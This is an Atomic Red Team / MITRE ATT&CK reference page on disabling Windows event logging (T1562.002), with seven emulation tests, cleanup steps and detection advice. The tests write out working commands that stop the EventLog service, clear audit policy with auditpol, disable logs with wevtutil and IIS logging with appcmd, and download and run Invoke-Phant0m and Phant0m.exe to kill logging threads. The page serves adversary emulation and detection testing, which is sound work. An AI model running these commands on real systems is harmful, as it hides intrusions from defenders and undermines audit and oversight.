T1562.002 - Disable Windows Event Logging#
Adversaries may disable Windows event logging to limit data that can be leveraged for detections and audits. Windows event logs record user and system activity such as login attempts, process creation, and much more.(Citation: Windows Log Events) This data is used by security tools and analysts to generate detections.
The EventLog service maintains event logs from various system components and applications.(Citation: EventLog_Core_Technologies) By default, the service automatically starts when a system powers on. An audit policy, maintained by the Local Security Policy (secpol.msc), defines which system events the EventLog service logs. Security audit policy settings can be changed by running secpol.msc, then navigating to Security Settings\Local Policies\Audit Policy for basic audit policy settings or Security Settings\Advanced Audit Policy Configuration for advanced audit policy settings.(Citation: Audit_Policy_Microsoft)(Citation: Advanced_sec_audit_policy_settings) auditpol.exe may also be used to set audit policies.(Citation: auditpol)
Adversaries may target system-wide logging or just that of a particular application. For example, the Windows EventLog service may be disabled using the Set-Service -Name EventLog -Status Stopped or sc config eventlog start=disabled commands (followed by manually stopping the service using Stop-Service -Name EventLog).(Citation: Disable_Win_Event_Logging)(Citation: disable_win_evt_logging) Additionally, the service may be disabled by modifying the “Start” value in HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\EventLog then restarting the system for the change to take effect.(Citation: disable_win_evt_logging)
There are several ways to disable the EventLog service via registry key modification. First, without Administrator privileges, adversaries may modify the “Start” value in the key HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\WMI\Autologger\EventLog-Security, then reboot the system to disable the Security EventLog.(Citation: winser19_file_overwrite_bug_twitter) Second, with Administrator privilege, adversaries may modify the same values in HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\WMI\Autologger\EventLog-System and HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\WMI\Autologger\EventLog-Application to disable the entire EventLog.(Citation: disable_win_evt_logging)
Additionally, adversaries may use auditpol and its sub-commands in a command prompt to disable auditing or clear the audit policy. To enable or disable a specified setting or audit category, adversaries may use the /success or /failure parameters. For example, auditpol /set /category:”Account Logon” /success:disable /failure:disable turns off auditing for the Account Logon category.(Citation: auditpol.exe_STRONTIC)(Citation: T1562.002_redcanaryco) To clear the audit policy, adversaries may run the following lines: auditpol /clear /y or auditpol /remove /allusers.(Citation: T1562.002_redcanaryco)
By disabling Windows event logging, adversaries can operate while leaving less evidence of a compromise behind.
Atomic Tests#
Atomic Test #1 - Disable Windows IIS HTTP LoggingDisables HTTP logging on a Windows IIS web server as seen by Threat Group 3390 (Bronze Union).#
This action requires HTTP logging configurations in IIS to be unlocked.
Use the cleanup commands to restore some default auditpol settings (your original settings will be lost)
Supported Platforms: windows#### Attack Commands: Run with powershell
C:\Windows\System32\inetsrv\appcmd.exe set config "Default Web Site" /section:httplogging /dontLog:true
Invoke-AtomicTest T1562.002 -TestNumbers 1
Cleanup:#
if(Test-Path "C:\Windows\System32\inetsrv\appcmd.exe"){
C:\Windows\System32\inetsrv\appcmd.exe set config "Default Web Site" /section:httplogging /dontLog:false *>$null
}
Invoke-AtomicTest T1562.002 -TestNumbers 1 -Cleanup
Atomic Test #2 - Disable Windows IIS HTTP Logging via PowerShellDisables HTTP logging on a Windows IIS web server as seen by Threat Group 3390 (Bronze Union).#
This action requires HTTP logging configurations in IIS to be unlocked.
Use the cleanup commands to restore some default auditpol settings (your original settings will be lost)
Supported Platforms: windows#### Attack Commands: Run with powershell
set-WebConfigurationProperty -PSPath "IIS:\Sites\Default Web Site\" -filter "system.webServer/httpLogging" -name dontLog -value $true
Invoke-AtomicTest T1562.002 -TestNumbers 2
Cleanup:#
if(Test-Path "C:\Windows\System32\inetsrv\appcmd.exe"){
C:\Windows\System32\inetsrv\appcmd.exe set config "Default Web Site" /section:httplogging /dontLog:false *>$null
}
Invoke-AtomicTest T1562.002 -TestNumbers 2 -Cleanup
Atomic Test #3 - Kill Event Log Service ThreadsKill Windows Event Log Service Threads using Invoke-Phant0m. WARNING you will need to restart PC to return to normal state with Log Service. https://artofpwn.com/phant0m-killing-windows-event-log.htmlSupported Platforms: windows#
Elevation Required (e.g. root or admin)#### Attack Commands: Run with powershell
Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy RemoteSigned -ErrorAction Ignore
$url = "https://raw.githubusercontent.com/hlldz/Invoke-Phant0m/f1396c411a867e1b471ef80c5c534466103440e0/Invoke-Phant0m.ps1"
$output = "$env:TEMP\Invoke-Phant0m.ps1"
$wc = New-Object System.Net.WebClient
$wc.DownloadFile($url, $output)
cd $env:TEMP
Import-Module .\Invoke-Phant0m.ps1
Invoke-Phant0m
Invoke-AtomicTest T1562.002 -TestNumbers 3
Cleanup:#
Write-Host "NEED TO Restart-Computer TO ENSURE LOGGING RETURNS" -fore red
Remove-Item "$env:TEMP\Invoke-Phant0m.ps1" -ErrorAction Ignore
Invoke-AtomicTest T1562.002 -TestNumbers 3 -Cleanup
Atomic Test #4 - Impair Windows Audit Log PolicyDisables the windows audit policy to prevent key host based telemetry being written into the event logs.#
Solarigate exampleSupported Platforms: windows
Elevation Required (e.g. root or admin)#### Attack Commands: Run with command_prompt
auditpol /set /category:"Account Logon" /success:disable /failure:disable
auditpol /set /category:"Logon/Logoff" /success:disable /failure:disable
auditpol /set /category:"Detailed Tracking" /success:disable
Invoke-AtomicTest T1562.002 -TestNumbers 4
Cleanup:#
auditpol /set /category:"Account Logon" /success:enable /failure:enable
auditpol /set /category:"Detailed Tracking" /success:enable
auditpol /set /category:"Logon/Logoff" /success:enable /failure:enable
Invoke-AtomicTest T1562.002 -TestNumbers 4 -Cleanup
Atomic Test #5 - Clear Windows Audit Policy ConfigClear the Windows audit policy using auditpol utility. This action would stop certain audit events from being recorded in the security log.Supported Platforms: windows#
Elevation Required (e.g. root or admin)#### Attack Commands: Run with command_prompt
auditpol /clear /y
auditpol /remove /allusers
Invoke-AtomicTest T1562.002 -TestNumbers 5
Cleanup:#
auditpol /set /category:"Account Logon" /success:enable /failure:enable
auditpol /set /category:"Detailed Tracking" /success:enable
auditpol /set /category:"Logon/Logoff" /success:enable /failure:enable
Invoke-AtomicTest T1562.002 -TestNumbers 5 -Cleanup
Atomic Test #6 - Disable Event Logging with wevtutilWevtutil can be used to disable logs.#
NOTE: RansomEXX ransomware uses this to disable Security logs post-encryption.
Supported Platforms: windows#### Attack Commands: Run with command_prompt
wevtutil sl "Microsoft-Windows-IKE/Operational" /e:false
Invoke-AtomicTest T1562.002 -TestNumbers 6
Cleanup:#
wevtutil sl "Microsoft-Windows-IKE/Operational" /e:true
Invoke-AtomicTest T1562.002 -TestNumbers 6 -Cleanup
Atomic Test #7 - Makes Eventlog blind with Phant0m#
Use Phant0m to disable Eventlog
Supported Platforms: windows
Dependencies: Run with powershell!#
Description: Phant0m.exe must exist on disk at specified location (#{file_name})#
Check Prereq Commands:#
if (Test-Path "PathToAtomicsFolder\T1562.002\bin\Phant0m.exe") {exit 0} else {exit 1}
Get Prereq Commands:#
New-Item -Type Directory (split-path "PathToAtomicsFolder\T1562.002\bin\Phant0m.exe") -ErrorAction ignore | Out-Null
Invoke-WebRequest "https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1562.002/bin/Phant0m.exe" -OutFile "PathToAtomicsFolder\T1562.002\bin\Phant0m.exe" -UseBasicParsing
Invoke-AtomicTest T1562.002 -TestNumbers 7 -GetPreReqs
Attack Commands: Run with command_prompt#
"PathToAtomicsFolder\T1562.002\bin\Phant0m.exe"
Invoke-AtomicTest T1562.002 -TestNumbers 7
Cleanup:#
echo "Sorry you have to reboot"
Invoke-AtomicTest T1562.002 -TestNumbers 7 -Cleanup
Detection#
Monitor processes and command-line arguments for commands that can be used to disable logging. For example, Wevtutil, auditpol, sc stop EventLog, and offensive tooling (such as Mimikatz and Invoke-Phant0m) may be used to clear logs.(Citation: def_ev_win_event_logging)(Citation: evt_log_tampering)
In Event Viewer, Event ID 1102 under the “Security” Windows Log and Event ID 104 under the “System” Windows Log both indicate logs have been cleared.(Citation: def_ev_win_event_logging) Service Control Manager Event ID 7035 in Event Viewer may indicate the termination of the EventLog service.(Citation: evt_log_tampering) Additionally, gaps in the logs, e.g. non-sequential Event Record IDs, may indicate that the logs may have been tampered.
Monitor the addition of the MiniNT registry key in HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control, which may disable Event Viewer.(Citation: def_ev_win_event_logging)